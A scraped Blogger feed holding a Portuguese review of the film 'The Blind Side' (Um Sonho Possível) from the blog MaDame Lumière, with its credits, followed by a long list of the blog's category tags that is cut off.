src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV0hyv2hRL8iTzCZ5pteM-NX0KD48fwPB-iMUlUTJAyZbOHE-XqP6ocsESLAUOVI7ICvQOXd3pqoaZGZ6CARL-C0uO3rKaMymMI3ZoCxjdBgP2u_12tDaUCvfubbwQPTJrQiDUHQEpuApb\/s400\/Um+sonho+poss%C3%ADvel+The+Blind+Side6.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438648845432854578\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUm Sonho Possível\u003C\/span\u003E, baseado em uma história real de um jogador de futebol americano não é um filme que inclui o tema adoção que dramatiza os dramas pós adoção. Para mim ficou evidente que este não é o objetivo do roteiro, em especial porque os traumas da vida regressa de Michael Oher não são aprofundados, não interessam àquela nova vida cheia de oportunidades a não ser serem citados como parte de um passado ruim superado. \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EAs cenas de Michael com o pequeno S. J durante os preparatórios para os jogos colegiais de futebol americano e os diálogos com a mama \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Tuohy de mãe para filho evocam a construção de uma família unida que está disposta a ajudá-lo em novas oportunidades de crescimento. Além disso convém comentar que atuação de \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EQuinton Aaron\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E é tão sem expressividade, tão passiva que tal interpretação permite que outros personagens mais interessantes cresçam como Jae Had, Kathy Bates e, claro, Sandra Bullock. Infelizmente Quinton Aaron não tem um personagem tão ativo e muito menos bem interpretado como o de \u003Cspan style=\"font-weight: bold;\"\u003EGabourey Sidibe\u003C\/span\u003E, atriz negra e protagonista de \u003Ca href=\"http:\/\/madamelumiere.blogspot.com\/2010\/01\/preciosa-uma-historia-de-esperanca.html\"\u003EPrecious - Uma História de Esperança\u003C\/a\u003E que também tem um personagem de história difícil, mas ela entrega muito mais performance. Finalmente, a\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E missão do filme é contar uma bonita história que talvez possa inspirar outras pessoas. Em muitos momentos do filme, tive vontade de adotar uma criança carente porque dá vontade de ser uma heróina como Leigh Anne Tuohy e salvar alguém de uma vida destruída, sem perspectivas. É uma história de mudança que valoriza o amor à família e ao próximo e isso a transforma em uma linda história para Hollywood, na qual a mudança não é somente de Michael mas a mudança ocorre na nova família ainda que não tenha sido tão aprofundada, em termos comportamentais, no roteiro.\u003Cspan style=\"font-weight: bold;\"\u003E Um Sonho Possível \u003C\/span\u003Eé um filme que ganha a empatia pelo idealismo filantrópico, o idealismo de que todo jovem menos afortunado merece ter uma família e um futuro de sonhos realizados que o valorizem como ser humano.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center; font-weight: bold;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EAvaliação MaDame Lumière    \u003C\/span\u003E\u003Ca style=\"font-family: times new roman;\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8SDeoPYbcpKgKSquFs9C9HveENnJRohqQLzpaem3PGmFsH-5Z6v3UWVWbqUIAqLuXHawxw0N0zlIR5W_PIQhpBJ2rA_99EhXs9uyE2PVsToMGcm2yw1sgUGnX5kKqjTQ7OhK71X0qzfiD\/s1600-h\/3estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8SDeoPYbcpKgKSquFs9C9HveENnJRohqQLzpaem3PGmFsH-5Z6v3UWVWbqUIAqLuXHawxw0N0zlIR5W_PIQhpBJ2rA_99EhXs9uyE2PVsToMGcm2yw1sgUGnX5kKqjTQ7OhK71X0qzfiD\/s400\/3estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438645278212560594\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EThe Blind Side\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003EOrigem: \u003C\/span\u003EEUA \u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003EGênero: \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003EDrama\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003EDuração: \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E128 min  \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003EDiretor(a):  \u003C\/span\u003EJohn Lee Hancock\u003C\/span\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003EJohn Lee Hancock. Adaptação da obra The Blind Side, Evolution of a Game de Michael Lewis\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E Sandra Bullock, Tim McGraw, Quinton Aaron, Jae Head, Lily Collins, Ray McKinnon, Kim Dickens,  Adriane Lenox, Kathy Bates\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6416446531472080163\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/02\/um-sonho-possivel-blind-side-2009.html#comment-form","title":"9 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6416446531472080163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6416446531472080163"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/02\/um-sonho-possivel-blind-side-2009.html","title":"Um Sonho Possível (The Blind Side) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYHdUJ-cPqpoHuYGhOVnmXtvVWEwa0KdXID4y2cdzZ_xSYCtlCDDq7VTr68i1gp5pWcBNB-5G_Bl03cjyV4CwR5hITFT6-kg4KnfKMTYw7jMomBeoo6Fj68zQOfXXBWglFw2Nm_IPGNLT\/s72-c\/Um+sonho+poss%C3%ADvel+The+Blind+Side.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default/-/orfanato?alt=json-in-script&callback=related_results_labels
body_size: 35611
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine 